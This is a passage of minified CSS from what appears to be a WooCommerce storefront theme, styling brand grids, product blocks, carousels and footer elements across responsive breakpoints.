.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-tablet="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .row[data-landscape="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-landscape="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-landscape="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}@media(max-width:480px){.tbay-addon-brands .row[data-mobile="1"] .item:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-mobile="1"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="2"] .item:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="2"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="2"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="3"] .item:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="3"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="3"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="3"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="4"] .item:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="4"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="5"] .item:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="5"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="6"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}
.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="7"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px;right:auto}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-brands .row[data-mobile="8"] .item:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}}.tbay-homepage-demo .tbay-addon-brands .row{margin-left:0;margin-right:0}.tbay-pagination .next.page-numbers>i{display:inline-block}.urna-back-btn i{display:inline-block}@media(min-width:1200px){.display-products.products .product-block{margin:10px 0}.display-products.products .product-block.v5{padding-top:15px}
.tbay-addon .owl-carousel.products .products-grid.product:before{background:#eee}.container{padding-right:10px;padding-left:10px}.vc_row,.row.grid,.row.vertical,.display-products:not(.products-list) .row{margin-left:-10px;margin-right:-10px}.vc_row>div,.row.grid>div,.row.vertical>div,.display-products:not(.products-list) .row>div{padding-right:10px;padding-left:10px}.product-block.v5 .image{padding:0 15px}.woocommerce .product-block.v5 span.onsale,.woocommerce .product-block.list-v5 span.onsale{left:20px}
.tbay-addon-categories .item-cat{margin:10px 0}}@media(max-width:1199px){.header-search{text-align:right}.header-search .category-inside{margin-right:15px}.tbay-addon-categories .item-cat{flex-direction:column}.tbay-addon-categories .item-cat .content{text-align:center}.tbay-menu-category{text-align:left}.rows-1.slick-initialized.products .item:first-child .products-grid.product:after{display:none}}@media(min-width:1600px){#tbay-header .tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row,#tbay-header .tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 15px}
.tbay-copyright .vc_column_container{padding:0}.tbay-copyright.vc_row{margin-left:0;margin-right:0}}@media(min-width:768px) and (max-width:1199px){.tbay-homepage-demo #tbay-main-content .tbay-addon.tbay-addon-products.tbay-addon-grid .tbay-addon-content{border:1px solid #e5e5e5}.related.products .tbay-addon-title{margin:0}.related.products .slick-list{background:#fff}}@media(min-width:768px){.tbay-addon-products .owl-carousel{margin:0}.tbay-homepage-demo #tbay-main-content .tbay-addon.tbay-addon-products .tbay-addon-content{margin-top:14px;background:#fff}
.product-block.v5{margin:15px 0;padding:0}.product-block.v5 .caption{padding:10px 20px 15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.product-block.v5 .rating{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.product-block.v5 .name{margin-bottom:7px}.product-block.v5 .price{margin-bottom:3px}.product-block.v5 .tbay-swatches-wrapper{padding:0;margin:-3px 0 17px}.product-block.v5 .tbay-swatches-wrapper li a{background:#fff;border-color:#e5e5e5;height:25px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 7px 0 0;padding:0 5px;min-width:25px;line-height:25px}
.product-block.v5 .stock{margin:0 20px 10px}.product-block.v5 .stock .progress{height:13px}.product-block.v5 .stock .tb-sold{position:absolute;color:#000}.product-block.v5 .group-buttons{left:20px}.product-block.v5 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v5 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#86bc44}.product-block.v5 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v5 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v5:hover .group-buttons{bottom:5px}
#tbay-main-content .tbay-addon .tbay-addon-title ~ .show-all{position:absolute;top:4px;right:-4px}.tbay-addon-categories .item-cat:hover:before,.tbay-addon-categories .item-cat:hover{border-color:#86bc44}.tbay-addon-products .tbay-addon-title .show-all{margin-top:0}.tbay-addon-testimonials .tbay-addon-content{margin-top:9px}.tbay-addon-blog .owl-carousel .item{position:relative;margin:0 10px}}@media(max-width:991px) and (min-width:768px){.wpb_single_image img{margin:15px 0}.tbay-addon.tbay-addon-banner{display:inline-block;margin-bottom:15px !important}
}@media(max-width:991px){.tbay-addon-newsletter.tbay-addon{padding:0}.tbay-addon-social .tbay-addon-title .subtitle{text-align:left}}@media(max-width:767px){.product-block.v5 .caption{padding-bottom:0}.tparrows{display:none}.tbay-addon-categories .item-cat{margin:8px 0;padding:20px 0}.tbay-addon-blog .owl-carousel .item{margin:0}.tbay-addon-blog .owl-carousel.slick-slider>div .post-grid{padding-bottom:0}.tbay-addon-blog .post .entry-category{left:20px}.tbay-show-cart-mobile .product-block div.add-cart a span{font-weight:500}
.tbay-swatches-wrapper{position:static;margin-bottom:5px}.product-block .tbay-subtitle{margin-bottom:5px}.social.style3{padding-bottom:50px}.tbay-homepage-demo .tbay-addon-brands .tbay-addon-content{margin-bottom:10px}.owl-carousel.slick-slider .slick-dots{margin:10px 0 0}.slick-dots li button,.tp-bullets.revo-tbay .tp-bullet{width:10px;height:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.woocommerce .product span.onsale{top:10px;left:10px}
.woocommerce .product span.onsale .saled,.woocommerce .product span.onsale .featured{min-width:40px;line-height:20px}.tbay-addon-brands .item a{padding:15px 0}.tbay-addon.tbay-addon-testimonials .item{padding:0 15px}.wpb_single_image img{margin-bottom:15px}.tbay-footer{padding-top:50px}.tbay-copyright{display:flex;flex-direction:column-reverse}.tbay-copyright .none-menu{float:left}.tbay-copyright .none-menu li:first-child{padding-left:0}.tbay-copyright .copyright{margin-bottom:15px}.tbay-copyright .menu-copyright{margin-top:0 !important}
.tbay-addon-newsletter.tbay-addon .tbay-addon-title .subtitle{line-height:24px}}@media(max-width:480px){.tbay-footer .tbay-addon.tbay-addon-text-heading .tbay-addon-title{padding-right:0}.tbay-addon-features .ourservice-heading{line-height:20px}.tbay-addon-newsletter.tbay-addon .tbay-addon-content{width:100%}}@media(max-width:479px){.tbay-addon-blog .post{margin:0}.tbay-addon-blog .readmore{margin-top:10px}.flash-sales-date>div+div{margin:5px 0 0}.tbay-addon.tbay-addon-banner .tbay-addon-title .subtitle{display:none}
.tbay-swatches-wrapper li a.variable-item-span-label{background-color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e5e5e5;margin-bottom:5px}.tbay-swatches-wrapper ul{flex-wrap:wrap}.tbay-addon-categories .item-cat:hover{border-color:#e5e5e5 !important}}@media(min-width:1200px){.tbay-addon-products:not(.tbay-addon-vertical) .products .row,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed .row{margin:0;border:0 !important}
.tbay-addon-products:not(.tbay-addon-vertical) .products .row>.product,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed .row>.product{border:1px solid #e5e5e5;border-bottom:0;border-left:0;position:relative;margin:0 !important;padding:0 !important;background:#fff}.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row>.product:before,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row>.product:before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row>.product:last-child:after,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row>.product:last-child:after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products.products-list .row .product-block,.tbay-addon-products:not(.tbay-addon-vertical) .recently-viewed.products-list .row .product-block{margin:0;border:0}
.tbay-addon-products:not(.tbay-addon-vertical).grid2>.row{-webkit-box-flex:50% !important;-moz-box-flex:50% !important;-webkit-flex:50% !important;-ms-flex:50% !important;flex:50% !important}.tbay-addon-products:not(.tbay-addon-vertical).grid2>.row .product:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#ddd;top:-1px;bottom:-1px;left:-1px;height:auto}.product-block{border:0;margin:0}.product-block.v2 .block-inner{padding:10px 10px 0}.product-block.v2 .group-buttons{right:-1px}
.display-products .product-block{border:1px solid #e5e5e5;margin:15px 0}.display-products .product-block.v10{padding:15px 0}.owl-carousel.products{margin:0}.owl-carousel.products .item{margin:0}.owl-carousel.products .products-grid.product{border-right:0;border-left:1px solid #e5e5e5;margin:0;position:relative;background:#fff}.owl-carousel.products .products-grid.product:before{content:'';background:#e5e5e5;top:-1px;bottom:-1px;width:1px;right:-1px;left:auto;position:absolute;z-index:222}
.owl-carousel.products .slick-active+.slick-active .products-grid.product:after{background:transparent}.owl-carousel.products.row-no-one .slick-slide{margin:0}.owl-carousel.products.row-no-one .slick-slide>div{margin:0;width:100%}.owl-carousel.products.row-no-one .slick-slide>div>.item{padding:0}.owl-carousel.products.row-no-one .slick-slide>div>.item:last-child .products-grid.product:before{right:0;z-index:100}.owl-carousel.products.row-no-one .slick-slide>div:not(:first-child) .products-grid.product{border-top:0}
#tbay-main-content .product-recently-viewed .tbay-addon-content{border:0 !important}#tbay-main-content .product-recently-viewed .row.grid,#tbay-main-content .product-recently-viewed .owl-carousel{padding:0}}@media(min-width:1200px){.rows-1.slick-initialized.products>.slick-list{border:1px solid #e5e5e5}.rows-1.slick-initialized.products .products-grid.product{border:0}.rows-1.slick-initialized.products .item[aria-hidden="true"] .products-grid.product:before{right:0}.rows-1.slick-initialized.products .item:first-child .products-grid.product:after{content:'';background:#e5e5e5;top:-1px;bottom:-1px;width:1px;left:-1px;right:auto;position:absolute;z-index:11}
}@media(min-width:1600px){.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="1"] .product:nth-child(1n+1):before,.recently-grid .row[data-xlgdesktop="1"] .product:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="1"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="1"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
